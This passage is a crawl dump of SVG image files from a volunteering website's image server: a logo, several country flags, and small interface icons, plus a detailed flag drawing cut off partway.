        <path d="M13.6,1.7h0.2c0,0.2,0.1,0.2,0.2,0.3C14.1,2,14.3,2,14.5,2c0.4,0.1,0.9,0.3,1.2,0.3c0.4,0,0.5-0.2,0.8-0.2&#xA;            c0.2,0,0.3,0.1,0.6,0.1c0.2,0,0.2-0.1,0.3-0.1c0.1,0.2,0.2,0.3,0.2,0.6c0,0.1-0.2,0.5-0.2,0.6c-0.2,0-0.4-0.5-0.6-0.7v0.2l1.1,1.9&#xA;            c-0.1,0.2,0.3,0.7,0.4,0.9v0.6c0.1,0.3,0.3,0.3,0.5,0.5C19,7,18.9,7.2,19.1,7.4c0.2,0.2,0.3,0.2,0.5,0.3c0.2,0.1,0.3,0.6,0.6,0.6&#xA;            c0,0.2,0.1,0.2,0,0.3c0.1,0.1,0.3,0.5,0.5,0.5C20.9,9.2,20.9,9,21,9c0.2-0.1,0.3,0,0.4,0c0.4-0.1,0.8-0.2,1.2-0.3&#xA;            c0,0.1,0.1,0.1,0.1,0.2c0,0.6-0.5,1.4-0.8,1.8c-0.3,0.4-0.5,0.8-0.9,1.2c-0.7,0.6-1.5,0.8-1.8,1.7c-0.1,0.3-0.4,0.4-0.4,0.7&#xA;            c0,0.3,0.1,0.5,0.1,0.8c0,0.4,0.4,0.6,0.4,0.8c0,0.1-0.1,0.1-0.1,0.2v0.3c0,0.2,0,0.4,0,0.7c0.1,0.1,0.1,0.1,0.1,0.2&#xA;            c0,0.9-1.5,0.8-1.6,1.5c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.3,0.4,0.3,0.7c0,0.2,0,0.5-0.1,0.6c-0.1,0.1-0.3,0-0.3,0.1&#xA;            c-0.3,0.1-0.4,0.2-0.6,0.5c0.1,0.1,0.2,0.1,0.2,0.2c0,0.3-0.3,0.6-0.4,0.7c-0.2,0.2-0.3,0.5-0.4,0.7c-0.3,0.4-0.4,0.7-0.9,0.9&#xA;            c-0.2,0.1-0.5,0-0.5,0.2c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1c-0.5,0-0.7,0.3-1.2,0.3c-0.2,0-0.3-0.1-0.4-0.2&#xA;            c-0.1,0-0.1,0-0.1,0.1c0-0.2-0.1-0.5-0.2-0.6c0.1-0.1,0.1-0.2,0.1-0.3c0-0.2-0.3-0.5-0.4-0.6c-0.4-0.7-0.9-1.3-0.9-2.3&#xA;            c0-0.2,0-0.2,0-0.3c0-0.2-0.1-0.2-0.2-0.4c-0.3-0.5-0.6-0.9-0.6-1.7c0-0.8,0.7-1,0.7-1.5c0-0.3-0.1-0.4-0.1-0.6&#xA;            c-0.1-0.5-0.2-0.6-0.3-0.9c-0.1-0.2,0-0.5-0.2-0.7c-0.3-0.4-0.9-0.8-0.9-1.3c0-0.1,0.2-0.4,0.3-0.4c0-0.1,0-0.1,0-0.2&#xA;            c0-0.1,0-0.5,0.1-0.6c-0.1-0.2-0.3-0.5-0.7-0.5c-0.2,0-0.4,0-0.5,0c-0.3,0-0.4-0.6-0.9-0.6c-0.6,0-1,0.3-1.4,0.4&#xA;            C6.3,10.9,6.2,11,6,11c-0.2,0-0.4-0.2-0.7-0.2c-0.4,0-0.6,0.2-1.1,0.2C4.2,11.1,4,11,4,11c-0.3-0.2-1-0.6-1.2-1&#xA;            C2.6,9.7,2.5,9.5,2.2,9.2C2.2,9.2,1.6,8.7,1.6,8.6C1.5,8.5,1.5,8.5,1.4,8.5h0c0-0.2-0.1-0.3-0.1-0.4c0-0.2-0.1-0.2-0.2-0.4&#xA;            c0.2-0.1,0.5-0.7,0.5-1c0-0.5-0.2-0.8-0.2-1.2c0-0.2,0.3-0.4,0.3-0.5c0.1-0.4,0.5-1,0.7-1.4C2.7,3.4,3,3.4,3.2,3.3&#xA;            C3.3,3.2,3.6,3,3.7,2.8c0.1-0.4,0-0.6,0.2-0.9c0.3-0.4,0.7-0.7,0.9-1.1h0C4.9,0.8,4.9,0.7,5,0.6C5.3,0.8,5.6,0.9,6,0.9&#xA;            c0.2,0,0.3-0.1,0.4-0.2c0.4-0.2,1.3-0.5,1.7-0.5c0.2,0,0.3,0.1,0.4,0.1c0.1,0,0.3-0.2,0.5-0.2c0.1,0,0.2,0.1,0.3,0.1&#xA;            C9.5,0.2,9.5,0,9.7,0s0.2,0.2,0.3,0.2c0.1,0,0.1-0.1,0.2-0.1c0,0.2-0.2,0.1-0.2,0.3c0,0.1,0.1,0.1,0.1,0.2c0,0.2-0.1,0.3-0.1,0.4&#xA;            c0,0.3,0.3,0.5,0.5,0.5c0.1,0,0.2,0,0.3,0c0.7,0,1,0.9,1.8,0.9c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.1,0-0.2&#xA;            C12.9,1.8,13.2,1.8,13.6,1.7L13.6,1.7z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/e382c398e20dbe15b2d15e5eedfe288fdd5548d8/lonely-planet.svg
body_size: 833
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 198.33">
  <path d="m0 0c-1.621-4.594-6.06-7.915-11.251-7.915-5.222 0-9.652 3.286-11.248 7.933l.606.209.611.207c1.461-4.105 5.393-6.995 10.03-6.995 4.62 0 8.571 2.935 10.04 7.01l1.21-.451m-22.499 8.147c1.62 4.679 6.06 8.06 11.25 8.06 5.225 0 9.653-3.348 11.249-8.08l-.606-.213-.611-.21c-1.462 4.182-5.394 7.125-10.03 7.125-4.622 0-8.573-2.99-10.04-7.142l-1.21.46m14.204-2.981l-.04 1.527m.079-1.527c.614 0 1.115-.501 1.115-1.115 0-.616-.501-1.117-1.115-1.117-.616 0-1.118.501-1.118 1.117 0 .614.502 1.115 1.118 1.115m6.482.004l-.017 1.523m.05-1.527c.615 0 1.116-.501 1.116-1.115 0-.616-.501-1.117-1.116-1.117-.617 0-1.117.501-1.117 1.117 0 .614.5 1.115 1.117 1.115m14.821-1.813l.078.07.065-1.483c.016-.356-1.342-.885-2.097-.335-.756.549-.773 1.185-.773 2.02h-3.553c.382-1.01 1.594-.901 1.932-.393l1.474-.239c-.545-1.705-2-1.926-3.4-1.472-.707.346-1.133.765-1.452 1.49v-1.695h-1.732c0 1.041.002 2.223-.012 3.282-.056.69-1.162.633-1.162-.041v-3.241l-1.715-.025h-.499-.68v1.026c0 .408-.466-1.062-1.022-1.026-1.202-.088-2.172.533-2.679 1.611v-1.586h-1.764v1.586c-.512-1.029-1.855-1.693-3.171-1.36l-.195.082c0 0 .055-1.827.055-2.299h-1.76v4.672c.044 2.204 2.423 3.512 4.231 2.199.382-.312.62-.626.84-1.066v3.682h1.764v-3.682c.572 1.175 1.678 1.742 2.978 1.526.964-.266 1.526-.74 1.914-1.64.49 1.436 1.85 2.023 3.262 1.527.712-.335 1.095-.789 1.348-1.527.644 1.408 2.039 2.02 3.5 1.5.729-.336 1.193-.762 1.499-1.5v2.739h1.705v-1.076h1.079v-1.578h-1.079c0-.534-.086-1.073.08-1.575.163-.35.628-.429.942-.174m-5.329 3.333l.063-1.502m-1.026-.79h2.137c-.337 1.093-1.846 1.048-2.137 0m-38.25.796l.018 1.503m.049-1.496c.616 0 1.117-.502 1.117-1.117 0-.616-.501-1.117-1.117-1.117-.615 0-1.114.501-1.114 1.117 0 .615.499 1.117 1.114 1.117m18.213-4.22v5.732h-1.733v-3.278c0-.593-.868-.598-.868 0v3.278h-1.73v2.104h-1.763v-3.796c-.567 1.214-1.638 1.839-2.982 1.65-.965-.214-1.651-.75-2.02-1.65-.334 1.068-1.123 1.633-2.222 1.692-1.166 0-2.034-.57-2.384-1.692-.588 1.294-1.764 1.919-3.165 1.602-.841-.263-1.35-.708-1.732-1.488v3.682h-1.764v-7.496h1.764v1.682c.501-1 1.338-1.558 2.459-1.58 1.192.07 1.957.637 2.438 1.693v-1.795h1.698v3.235c.066.705 1.139.727 1.204 0v-3.235h1.704v1.695c.392-.869 1.01-1.393 1.931-1.629 2.02-.193 2.824 1.199 2.835 1.548l-1.46.221c-.738-.559-1.582-.269-1.849.474h3.547v-2.309h1.763v1.186c.292-1.175 1.743-1.575 2.567-.694 0-.259-.027-.563-.107-.811-.265-.635-1.148-.635-1.605-.21l-1.04-1.343c.664-.523 1.334-.776 2.192-.695.706.071 1.155.195 1.694.68.409.457.604.933.63 1.547m-7.511 3.329c-.349 1.122-1.831 1.102-2.168 0h2.168z" fill="#2a3e92" fill-rule="evenodd" transform="matrix(8.18056 0 0-8.18056 291.33 133.08)"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/cc941547c987ff2a0de3c2429094e2471b003eeb/th.svg
body_size: -39
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-th" viewBox="0 0 640 480">
  <g fill-rule="evenodd">
    <path fill="#f4f5f8" d="M0 0h640v480H0z"/>
    <path fill="#2d2a4a" d="M0 162.5h640v160H0z"/>
    <path fill="#a51931" d="M0 0h640v82.5H0zm0 400h640v80H0z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/c0ba6e10024001fb7d514574e4590d41d92ec46c/message.svg
body_size: -288
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#0000008A">
  <g>
    <path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM6 9h12v2H6V9zm8 5H6v-2h8v2zm4-6H6V6h12v2z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/297b514112992992c0891540cc6c6da28b9a6cb9/arrow-right.svg
body_size: -327
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#727272">
  <g>
    <path d="M6,0l12,12L6,24V0z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/f839130c8ac5d8d1191c7a0ca26132f37da65a42/expand.svg
body_size: -309
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#FFF">
  <g>
    <path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/dec4f9f0db2fa74f49aeae76c4d315e59a751a77/gh.svg
body_size: -295
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-gh" viewBox="0 0 640 480">
  <path fill="#006b3f" d="M0 0h640v480H0z"/>
  <path fill="#fcd116" d="M0 0h640v320H0z"/>
  <path fill="#ce1126" d="M0 0h640v160H0z"/>
  <path d="m320 160 52 160-136.1-98.9H404L268 320z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/be7fc0192ccd93868596f98bd6b1f2bd52a57edc/id.svg
body_size: -302
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-id" viewBox="0 0 640 480">
  <g fill-rule="evenodd" stroke-width="1pt">
    <path fill="#e70011" d="M0 0h640v249H0z"/>
    <path fill="#fff" d="M0 240h640v240H0z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/e074ebb53410dfc81ed73f28ff3d808a813110fa/paw.svg
body_size: -33
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#FFFFFF">
    <g>
        <path d="M19.2,18.1c1,1.6,1.5,2.4,1.5,3.3c0,1.7-1.3,2.6-3,2.6c-0.8,0-1.3,0-2.5-0.7c0,0-0.8-0.7-2.7-0.7c-1.9-0.1-2.7,0.7-2.7,0.7&#xA;            C8.4,24,8,24,7.2,24c-1.7,0-3-0.8-3-2.6c0-0.9,0.5-1.7,1.5-3.3c0,0,1.9-3.2,3.6-4.7c1.2-1.1,2.9-1.1,2.9-1.1h0.5c0,0,1.8,0,2.9,1.1&#xA;            C17.2,15,19.2,18.1,19.2,18.1 M8.2,10.3c1.8,0,3.3-2.3,3.3-5.1S10,0,8.2,0S4.9,2.3,4.9,5.1S6.4,10.3,8.2,10.3 M5,15.2&#xA;            c1.3-0.6,1.6-2.8,0.7-4.9S2.9,7.1,1.5,7.7c-1.3,0.6-1.6,2.8-0.7,4.9C1.8,14.7,3.7,15.8,5,15.2 M15.8,10.3c1.8,0,3.3-2.3,3.3-5.1&#xA;            S17.6,0,15.8,0s-3.3,2.3-3.3,5.1S14,10.3,15.8,10.3 M22.5,7.7c-1.3-0.6-3.2,0.6-4.2,2.7s-0.7,4.3,0.7,4.9c1.3,0.6,3.2-0.6,4.2-2.7&#xA;            S23.8,8.3,22.5,7.7"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/f341b3ba7a34f937fde5d7763ccad1fc3d5787c4/close.svg
body_size: -291
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#6A6A6A">
  <g>
    <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/8e0e57e7425bb673e3678a9e875b286323ec04a9/tortoise-white.svg
body_size: -22
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#FFFFFF">
    <g>
        <path d="M21.8,6c-2.4,0.1-1.6,2.9-3.7,3.1c0-0.2,0-0.3,0-0.5c0-0.1-0.1-0.2-0.2-0.2c-0.8,0-2-0.2-3.3-0.4c-1.5-0.2-3.1-0.5-4.2-0.5&#xA;            c-0.3,0-0.6,0-0.8,0.1C7.3,7.9,5.7,10,4.1,12c-1.3,1.6-2.5,3.1-3.8,3.4c-0.1,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.2,0.2&#xA;            c0.5,0.1,0.9,0.1,1.3,0.2l-1.3,1.9h2.2l0.8-1.6c0.6,0.1,1.1,0.2,1.5,0.2c0.4,0.1,0.8,0.1,1.1,0.2l-0.5,1.2h2.2v-1&#xA;            C8.2,16.9,8.7,17,9.3,17c0.3,0,0.6,0,0.9,0c0.5,0,1-0.1,1.6-0.2v1.1h1.9l-0.3-1.6c0.7-0.3,1.4-0.6,2-1.1c0.2-0.2,0.5-0.4,0.7-0.6&#xA;            c1.1,1.4,1.1,3.4,1.1,3.4h2.3c0-1.7-1.5-3.6-2.4-4.6c0.4-0.6,0.6-1.3,0.8-2c1.8-0.6,3.5-2.4,4.3-2.6c0.8-0.3,1.8-0.1,1.8-1.1&#xA;            C23.9,6.3,22.6,6,21.8,6z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/fe124e54db5d4138b2eec66b63a413e382d47c7f/breaking.svg
body_size: -223
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#0000008A">
  <g>
    <path d="M23 12l-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68L23 12zm-10 5h-2v-2h2v2zm0-4h-2V7h2v6z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/6bed9acd6d6b693d43ff03321d326f5e0f60f4c7/books.svg
body_size: 215
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" fill="#FFFFFF">
    <g>
        <path d="M22.3,8.3c-0.1-0.7-0.1-2,0.6-2.4c0,0,0,0,0,0c0.6-0.2,0.9-0.4,0.6-0.8l-8.2-2.5L2.1,4.5c0,0-1.5,0.2-1.4,2.6&#xA;            C0.8,8.3,1.2,9,1.6,9.3L0.5,9.6c-0.3,0.3,0.1,0.6,0.6,0.8c0,0,0,0,0,0c0.7,0.4,0.7,1.7,0.6,2.4c-2.4,0.7-1.6,0.9-1.6,0.9l0.5,0.1&#xA;            c-0.4,0.3-0.7,1-0.7,2.2c0.1,2.4,1.4,2.5,1.4,2.5l8.7,2.8l13.1-3.2c0,0,0.9-0.2-1.6-0.9c-0.1-0.7-0.1-2,0.6-2.4c0,0,0,0,0,0&#xA;            c0.6-0.2,0.9-0.4,0.6-0.8l-0.6-0.2c0.4-0.2,0.9-0.8,1-2.4c0.1-1.1-0.2-1.7-0.5-2.1l1.1-0.3C23.8,9.2,24.7,9,22.3,8.3 M11.4,8.3&#xA;            l2.2-0.4L21,6.3l1.1-0.2c-0.4,0.6-0.3,1.5-0.3,2.1c0,0.1,0,0.2,0,0.3l-1.2,0.3l-9.4,2.3L11.4,8.3 M1.9,10.5L3,10.8l7.1,1.5l0.6,0.1&#xA;            l1.9,0.4l0.1,2.9l-9.6-2.4L2.2,13c0-0.1,0-0.2,0-0.3C2.3,12.1,2.3,11.2,1.9,10.5 M1.5,6.9c0-0.6,0.1-1.1,0.3-1.3&#xA;            C2,5.5,2.1,5.4,2.2,5.4c0.1,0,0.1,0,0.1,0l5.7,1.9l2.8,0.9l-0.1,2.9l-8-2.2L2.4,8.8c0,0,0,0-0.1,0C2.3,8.8,1.5,8.7,1.5,6.9&#xA;                M10.1,20.1l-8.4-2.4c0,0,0,0-0.1,0c0,0-0.8-0.1-0.9-1.8c0-0.6,0.1-1.1,0.3-1.3c0.1-0.1,0.3-0.2,0.4-0.2c0.1,0,0.1,0,0.1,0l8.5,2.8&#xA;            L10.1,20.1 M21.1,17.1c0,0.1,0,0.2,0,0.3l-10.6,2.6l0.1-2.9l2.3-0.5l0.3,0.1l1.3-0.4l5.8-1.2l1.1-0.2C21,15.7,21,16.6,21.1,17.1&#xA;                M21.7,13.3C21.6,13.3,21.6,13.3,21.7,13.3l-0.9,0.2l-7.6,2.1l-0.1-2.9l2.5-0.8l6-2c0,0,0.3-0.1,0.6,0.2c0.2,0.2,0.3,0.7,0.3,1.3&#xA;            C22.5,13.2,21.7,13.3,21.7,13.3"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://image.volunteerworld.com/8b29e5212b54e8d379da7379c072f8149aeac9e7/do.svg
body_size: 51329
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-do" viewBox="0 0 640 480">
  <defs>
    <clipPath id="do-a">
      <path fill-opacity=".7" d="M-222.6-115.2h958v718.4h-958z"/>
    </clipPath>
  </defs>
  <g clip-path="url(#do-a)" transform="matrix(.67 0 0 .67 148.7 77)">
    <path fill="#00319c" fill-rule="evenodd" d="M322 329h446.5v273.9H322z"/>
    <path fill="#d62918" fill-rule="evenodd" d="M-256.7 329.8h445.2v273h-445.2z"/>
    <path fill="#00319c" fill-rule="evenodd" d="M-255.8-115.2h445.2v305.4h-445.2z"/>
    <path fill="#d62918" fill-rule="evenodd" d="M324.6-112.7h443V193h-443z"/>
    <path fill="#fff" fill-rule="evenodd" d="M-256.4 190.1H769.5v141.7h-1026z"/>
    <path fill="#fff" fill-rule="evenodd" d="M187.4-113.7h138.3v717H187.4z"/>
    <path fill="#cecece" d="m246.5 194.3.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m247.2 194.3.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m247.9 194.3.7.6-.7-.6z"/>
    <path fill="#848c9c" d="m252.8 194.3.7.6-.7-.6z"/>
    <path fill="#848ca5" d="m254 194.5.4.2-.4-.2z"/>
    <path fill="#848c9c" d="m254.9 194.3.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m259.8 194.3.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m260.5 194.3.7.6-.7-.6z"/>
    <path fill="#cecece" d="m261.2 194.3.7.6-.7-.6z"/>
    <path fill="#efefef" d="m241.5 195 .7.6-.7-.7z"/>
    <path fill="#bdbdbd" d="m242.2 195 .7.6-.7-.7z"/>
    <path fill="#8c8c8c" d="m243 195 .6.6-.7-.7z"/>
    <path fill="#42425a" d="m243.7 195 .7.6-.8-.7z"/>
    <path fill="#425a84" d="m244.3 195 .7.6-.7-.7z"/>
    <path fill="#00184a" d="m245.5 195.2.5.2-.5-.2z"/>
    <path fill="#002984" d="m247 195.2.4.2-.5-.2z"/>
    <path fill="#003994" d="M235.7 201.5a59 59 0 0 0-26.7 4.9c-4.8 2.8-4.3 10.7 2.1 10.5v.6h-1.4v.7l10.6-2.7v-.6H216v-.7h5l-1.4-2.7 25.3-2.7-1.4-4.7a69 69 0 0 1 26 2v.7l-5.6-1.3c.6 2.9 4 2.2 6.3 1.3l-7 1.4v.6l16.2 1.5 16.8 3.9v.7l-9.1-1.4v.7l11.2 3.3-2-2v-.6l2.7 3.3c4.5.2 7.9 1.2 10.6 4.7l-9.8-4 5.6 12.7h.7v-2h.7v2l6.3-1.3c-1.6-6.8-4.5-14.8-11.2-18.1.6-2.6 0-3.7-2.2-5.4 2.6 5.2-1.7 7.3-5.6 3.4l-1.4 1.3 1.4-4.7-4.2 4 .7-4.6h-.7l-.7 4-2.1-2-.7 2-11.3-1.4v-6l1.4 2h.7v-2l3.5 2h.7l14.1.7.7 5.3h.7l2.1-4.6a74.3 74.3 0 0 0-26.7-4.7c.5-4.6-4.5-5.4-8.4-6-6.8-1-27.4-3.3-28.2 6z"/>
    <path fill="#002984" d="m261 195.2.5.2-.5-.2z"/>
    <path fill="#00184a" d="m262.4 195.2.5.2-.5-.2z"/>
    <path fill="#314a7b" d="m263.4 195 .7.6-.8-.7z"/>
    <path fill="#42425a" d="m264 195 .8.6-.8-.7z"/>
    <path fill="#8c8c8c" d="m264.8 195 .6.6-.6-.7z"/>
    <path fill="#ada5a5" d="m265.5 195 .7.6-.7-.7z"/>
    <path fill="#dedede" d="m266.2 195 .7.6-.7-.7z"/>
    <path fill="#ada5a5" d="m239.4 195.6.7.7-.7-.7z"/>
    <path fill="#63636b" d="m240.1 195.6.7.7-.7-.7z"/>
    <path fill="#21315a" d="m240.8 195.6.7.7-.7-.7z"/>
    <path fill="#00215a" d="m241.5 195.6.7.7-.7-.7z"/>
    <path fill="#002984" d="m242.2 195.6.7.7-.7-.7m23.3 0 .6.7-.7-.7z"/>
    <path fill="#00216b" d="m266.2 195.6.7.7-.7-.7z"/>
    <path fill="#10295a" d="m266.9 195.6.7.7-.7-.7z"/>
    <path fill="#636b7b" d="m267.6 195.6.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m268.3 195.6.7.7-.7-.7z"/>
    <path fill="#efefef" d="m237.3 196.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m238 196.3.7.7-.7-.7z"/>
    <path fill="#10214a" d="m238.7 196.3.7.7-.7-.7z"/>
    <path fill="#00216b" d="m239.4 196.3.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m246.5 196.3.7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m247.2 196.3.7.7-.7-.7z"/>
    <path fill="#295284" d="m247.9 196.3.7.7-.7-.7m1.4 0 .7.7-.7-.7zm4.2 0 .7.7-.7-.7z"/>
    <path fill="#4a636b" d="m257.7 196.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m259.8 196.3.7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m260.5 196.3.7.7-.7-.7z"/>
    <path fill="#002984" d="m268.3 196.3.7.7-.7-.7z"/>
    <path fill="#10295a" d="m269 196.3.7.7-.7-.7z"/>
    <path fill="#63636b" d="m269.7 196.3.7.7-.7-.7z"/>
    <path fill="#dedede" d="m270.4 196.3.7.7-.7-.7z"/>
    <path fill="#efefef" d="m236 197-.8 1.3.7-1.3z"/>
    <path fill="#8c8c8c" d="m236.6 197 .7.6-.7-.6z"/>
    <path fill="#10295a" d="m237.3 197 .7.6-.7-.6z"/>
    <path fill="#5a6b63" d="m241.5 197 .7.6-.7-.6z"/>
    <path fill="#7b7b52" d="m242.2 197 .7.6-.7-.6z"/>
    <path fill="#ad9431" d="m243 197 .6.6-.7-.6z"/>
    <path fill="#9c8c42" d="m243.7 197 .7.6-.8-.6z"/>
    <path fill="#395273" d="m244.3 197 .7.6-.7-.6z"/>
    <path fill="#8c8442" d="m246.5 197 .7.6-.7-.6z"/>
    <path fill="#9c8c42" d="m247.9 197 .7.6-.7-.6z"/>
    <path fill="#395273" d="m249.3 197 .7.6-.7-.6zm4.2 0 .7.6-.7-.6z"/>
    <path fill="#9c8c42" d="m260.5 197 .7.6-.7-.6z"/>
    <path fill="#bd9c29" d="m263.8 197.2.5.2-.5-.2z"/>
    <path fill="#295284" d="m264.8 197 .6.6-.6-.6z"/>
    <path fill="#00184a" d="m270.4 197 .7.6-.7-.6z"/>
    <path fill="#63636b" d="m271 197 .8.6-.7-.6z"/>
    <path fill="#dedede" d="m271.8 197 .7.6-.7-.6z"/>
    <path fill="#31394a" d="m236 197.6.6.7-.7-.7z"/>
    <path fill="#deb518" d="m241.5 197.6.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m244.3 197.6.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m246.5 197.6.7.7-.7-.7z"/>
    <path fill="#efbd08" d="m247.9 197.6.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m255.6 197.6.7.7-.7-.7z"/>
    <path fill="#003994" d="m256.3 197.6.7.7-.7-.7z"/>
    <path fill="#4a636b" d="m257 197.6.7.7-.7-.7z"/>
    <path fill="#395273" d="m258.4 197.6.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m262.6 197.6.7.7-.7-.7z"/>
    <path fill="#4a636b" d="m264.8 197.6.6.7-.6-.7z"/>
    <path fill="#10214a" d="m271.8 197.6 1.4 1.4-1.4-1.4z"/>
    <path fill="#cecece" d="m272.5 197.6.7.7-.7-.7z"/>
    <path fill="#212139" d="m235.2 198.3.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m241.5 198.3.7.7-.7-.7z"/>
    <path fill="#cead21" d="m242.2 198.3.7.7-.7-.7z"/>
    <path fill="#003994" d="m243.2 198.7.2.5-.2-.5z"/>
    <path fill="#395273" d="m243.9 198.7.2.5-.2-.5z"/>
    <path fill="#6b735a" d="m245 198.3.8.7-.7-.7z"/>
    <path fill="#cead21" d="m247.2 198.3.7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m248.6 198.3.7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m255.6 198.3.7.7-.7-.7z"/>
    <path fill="#395273" d="m256.3 198.3.7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m257 198.3.7.7-.7-.7z"/>
    <path fill="#184a8c" d="m258.4 198.3.7.7-.7-.7z"/>
    <path fill="#295284" d="m259.1 198.3.7.7-.7-.7z"/>
    <path fill="#8c8442" d="m262.6 198.3.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m264.8 198.3.6.7-.6-.7z"/>
    <path fill="#efefef" d="m273.2 198.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m234.5 199 .7.6-.7-.6z"/>
    <path fill="#00216b" d="m235.2 199 .7.6-.7-.6z"/>
    <path fill="#7b7b52" d="m241.5 199 .7.6-.7-.6z"/>
    <path fill="#395273" d="m245 199 .8.6-.7-.6z"/>
    <path fill="#295284" d="m245.8 199 .7.6-.7-.6z"/>
    <path fill="#4a636b" d="m247.2 199 .7.6-.7-.6z"/>
    <path fill="#deb518" d="m247.9 199 .7.6-.7-.6z"/>
    <path fill="#ad9431" d="m248.6 199 .7.6-.7-.6m9.1 0 .7.6-.7-.6z"/>
    <path fill="#395273" d="m259.4 199.4.2.5-.2-.5z"/>
    <path fill="#efbd08" d="m262.6 199 .7.6-.7-.6z"/>
    <path fill="#ad9431" d="m263.4 199 .7.6-.8-.6z"/>
    <path fill="#cead21" d="m264 199 .8.6-.8-.6z"/>
    <path fill="#ad9431" d="m264.8 199 .6.6-.6-.6z"/>
    <path fill="#002984" d="m272.5 199 .7.6-.7-.6z"/>
    <path fill="#9c9494" d="m273.2 199 .7.6-.7-.6m-38.7.6.7.7-.7-.7z"/>
    <path fill="#002984" d="m235.4 200 .3.5-.3-.4z"/>
    <path fill="#6b735a" d="m241.5 199.6.7.7-.7-.7z"/>
    <path fill="#bd9c29" d="m243 199.6.6.7-.7-.7z"/>
    <path fill="#184a8c" d="m245 199.6.8.7-.7-.7z"/>
    <path fill="#5a6b63" d="m245.8 199.6.7.7-.7-.7z"/>
    <path fill="#7b7b52" d="m247.2 199.6.7.7-.7-.7z"/>
    <path fill="#cead21" d="m247.9 199.6.7.7-.7-.7z"/>
    <path fill="#9c8c42" d="m255.6 199.6.7.7-.7-.7z"/>
    <path fill="#4a636b" d="m256.3 199.6.7.7-.7-.7z"/>
    <path fill="#deb518" d="m257 199.6.7.7-.7-.7z"/>
    <path fill="#5a6b63" d="m262 199.6.6.7-.7-.7z"/>
